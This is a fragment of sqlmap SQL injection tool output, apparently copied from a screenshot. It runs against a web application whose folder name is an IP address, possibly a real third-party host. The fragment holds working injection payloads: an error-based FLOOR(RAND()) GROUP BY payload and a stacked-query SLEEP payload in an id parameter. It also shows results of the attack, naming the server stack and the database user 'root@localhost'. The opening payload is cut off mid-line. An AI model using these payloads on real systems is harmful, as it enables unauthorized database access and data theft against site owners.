 sqlmap
),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'xcBc'='xc
Bc
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=1'; SELECT SLEEP(5);-- AND 'uJbl'='uJbl
---
[19:08:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[19:08:53] [INFO] fetching current user
[19:08:53] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[19:08:53] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[19:08:53] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.149.47'
[*] shutting down at: 19:08:53
C:\Python27\sqlmap>